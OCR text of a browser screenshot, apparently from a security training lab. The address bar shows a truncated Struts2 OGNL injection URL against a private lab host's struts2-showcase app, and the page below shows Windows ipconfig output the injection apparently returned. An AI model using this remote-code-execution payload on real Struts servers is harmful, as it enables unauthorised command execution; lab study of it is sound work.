 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
简 Joomla未授权创建用户漏洞 10.129.240.129:8080/struts 火狐浏览器乱码_百度搜索 火狐浏览器中文显示乱码怎么 新版谷歌浏览器怎么查找和改 用户学习计划明细 - 天融信 Home
10.129.240.129:8080/struts2-showcase/home.action?method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_ IP
最常访问 新手上路 火狐搜索起始页
Windows IP 配置
以太网适配器 vEthernet (默认交换机):
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::ac6a:a683:966c:c6db%32
IPv4 地址 . . . . . . . . . . . . : 172.21.138.81
子网掩码 . . . . . . . . . . . . : 255.255.255.240
默认网关. . . . . . . . . . . . . :
以太网适配器 vEthernet (nat):
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::e914:b224:19bb:fab8%4
IPv4 地址 . . . . . . . . . . . . : 172.25.64.1
子网掩码 . . . . . . . . . . . . : 255.255.240.0
默认网关. . . . . . . . . . . . . :
以太网适配器 vEthernet (DockerNAT):
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::6ce6:25ea:67d4:f599%26
IPv4 地址 . . . . . . . . . . . . : 10.0.75.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
无线局域网适配器 本地连接* 5:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 本地连接* 6:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :